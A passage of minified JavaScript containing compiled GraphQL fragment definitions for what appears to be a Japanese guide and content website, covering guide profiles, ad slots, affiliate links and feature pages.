mentDefinition",name:{kind:"Name",value:"PcCommonPickedUpSsContentsContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}}]},ni={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonPickedUpSsContentsGuidesite"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guidesite"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isAdult"}}]}}]},na={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonRankingListByRegionCommonRegions"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Regions"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"regions"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]},nd={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonSponsoredSiteLinkCommonGuides"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guides"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guides"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"assignedGuidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}},{kind:"Field",name:{kind:"Name",value:"displaySponsorName"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"medium"}}]}}]}}]}}]},nl={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonSponsoredSiteLinkCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},nt={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcContentAdFinancialCounselingContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"isAdult"}},{kind:"Field",name:{kind:"Name",value:"totalPageCount"}}]}}]},nm={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcContentAdFinancialCounselingGuidesite"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guidesite"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]},nk={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcContentAdFluxArticleRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},no={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcContentAdFluxArticleChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},nu={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcContentAdFluxArticleContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"isAdult"}},{kind:"Field",name:{kind:"Name",value:"totalPageCount"}}]}}]},ns={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcContentAdFluxArticleGuidesite"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guidesite"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]},nc={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcContentAdFourMContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isAdult"}},{kind:"Field",name:{kind:"Name",value:"isSc"}}]}}]},nN={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcContentAdFourMGuidesite"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guidesite"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]},nv={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcContentAdLoglyContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"totalPageCount"}}]}}]},nS={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcContentAdLoglyGuidesite"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guidesite"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]},nr={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcContentAdLoglyFrame"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Frame"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"frameId"}},{kind:"Field",name:{kind:"Name",value:"cassetteId"}},{kind:"Field",name:{kind:"Name",value:"keyName"}},{kind:"Field",name:{kind:"Name",value:"data"}},{kind:"Field",name:{kind:"Name",value:"dataType"}},{kind:"Field",name:{kind:"Name",value:"startDateTime"}},{kind:"Field",name:{kind:"Name",value:"excludedGuidesiteType"}}]}}]},nF={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcContentAffiliateButtonsAmazonAffiliateUrl"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AmazonAffiliateUrl"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"linkText"}}]}}]},ng={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcContentAffiliateButtonsRakutenAffiliateUrl"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RakutenAffiliateUrl"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"linkText"}}]}}]},np={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcContentAffiliateButtonsGuidesite"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guidesite"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]},nC={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcContentAffiliateButtonsContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"totalPageCount"}}]}}]},ny={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcContentBodyContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"editorVersion"}},{kind:"Field",name:{kind:"Name",value:"detail"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"__typename"}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Article"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"articlePages"},arguments:[{kind:"Argument",name:{kind:"Name",value:"page"},value:{kind:"Variable",name:{kind:"Name",value:"page"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"body"}},{kind:"Field",name:{kind:"Name",value:"page"}}]}}]}}]}}]}}]},nf={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcContentBodyGuidesite"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guidesite"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]},nD={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcContentBodyRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},nT={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcContentBodyCalculator"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Calculator"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"source"}}]}}]},nh={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcContentFeatureLeadCommonAllAboutFeature"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutFeature"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"lead"}},{kind:"Field",name:{kind:"Name",value:"bannerImageUrl"}},{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"publicationDate"}}]}},{kind:"Field",name:{kind:"Name",value:"prContent"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}}]}}]},nR={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcContentFeatureLeadCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},nb={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcContentGuideContentCommon"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contentType"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"briefHistory"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"small"}}]}},{kind:"Field",name:{kind:"Name",value:"representativeQualification"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}}]},nA={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcContentSnsLinkContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"isSc"}}]}}]},nI={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcContentSnsLinkContentHierarchy"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ContentHierarchy"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}}]},nP={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcContentSnsLinkGuidesite"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guidesite"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]},nV={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcFeatureAdFluxTopAllAboutFeature"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutFeature"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]},nL={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcFeatureBreadcrumbListTopAllAboutFeature"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutFeature"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}}]},nG={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcFeatureContentsTopAllAboutFeature"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutFeature"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"publicationDate"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}}]}}]},nB={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcFeatureLeadTopAllAboutFeature"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutFeature"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"lead"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"bannerImageUrl"}},{kind:"Field",name:{kind:"Name",value:"linkDisplayStartAt"}},{kind:"Field",name:{kind:"Name",value:"linkDisplayFinishAt"}}]}}]},nM={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcFeaturePrContentsTopAllAboutFeature"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutFeature"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"prContent"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}}]}}]},nH={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuideProfileGuideActivityLocationCommonGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"guideActivityLocation"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isNational"}},{kind:"Field",name:{kind:"Name",value:"areas"}},{kind:"Field",name:{kind:"Name",value:"prefectures"}}]}}]}}]},nx={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuideProfileGuideBasicInfoCommonGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"penNameKana"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"representativeQualification"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]},nO={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuideProfileGuideBasicInfoTopGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"penNameKana"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"representativeQualification"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]},nU={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuideProfileGuideBooksCommonGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"guideBooks"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"productCode"}},{kind:"Field",name:{kind:"Name",value:"publicationDate"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"amazonAssociate"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"associateId"}}]}}]}}]},nj={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuideProfileGuideBooksTopGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"guideBooks"},arguments:[{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"3"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"productCode"}},{kind:"Field",name:{kind:"Name",value:"publicationDate"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"amazonAssociate"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"associateId"}}]}}]}}]},nz={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuideProfileGuideIchioshiContentsIchioshiContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}}]},nw={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuideProfileGuideIchioshiContentsGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}}]}}]},nJ={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuideProfileGuideIchioshiContentsTopContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}}]},nq={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuideProfileGuideIchioshiContentsTopGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}}]}}]},nK={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuideProfileGuideLatestContentsTopContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}}]},nE={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuideProfileGuideLecturesCommonGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"guideLectures"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"lecture"}}]}}]}}]},n_={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuideProfileGuideRankingContentsTopDailyGuideProfileContentRanking"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyGuideProfileContentRanking"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"dailyGuideProfileRankingContent"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}}]}}]}}]},nY={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuideProfileLectureMethodsCommonGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"guideLectures"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"lecture"}},{kind:"Field",name:{kind:"Name",value:"method"}}]}}]}}]},nQ={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuideProfileLectureTopicsCommonGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"guideLectureTopics"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}}]}}]}}]},nX={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuideProfileLectureTopicsTopGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"guideLectureTopics"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}}]}}]}}]},nW={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuideProfileNavigationCommonGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guideLectureTopics"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"guideLectures"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}},{kind:"Field",name:{kind:"Name",value:"guideActivityLocation"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isNational"}},{kind:"Field",name:{kind:"Name",value:"areas"}},{kind:"Field",name:{kind:"Name",value:"prefectures"}}]}},{kind:"Field",name:{kind:"Name",value:"mediaExposures"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"Field",name:{kind:"Name",value:"guideBooks"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"penName"}}]}}]},nZ={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuideProfileNavigationCommonContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},n$={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuideProfileNavigationCommonContentForIchioshi"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},n1={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuideProfileNavigationCommonNewsContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"NewsContents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"lastPage"}}]}}]},n0={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuideProfileNewsContentsNewsNewsContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"NewsContents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"description"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"publishedAt"}},{kind:"Field",name:{kind:"Name",value:"thumbnailImageUrl"}}]}}]}}]},n3={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuideProfileNewsContentsNewsGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}}]}}]},n2={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuideProfileNewsContentsTopNewsContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"NewsContents"}},selectionSet: